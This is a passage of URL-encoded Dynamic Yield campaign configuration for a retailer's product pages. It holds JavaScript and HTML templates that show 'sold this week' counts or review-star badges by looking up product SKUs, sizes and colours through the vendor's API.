%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.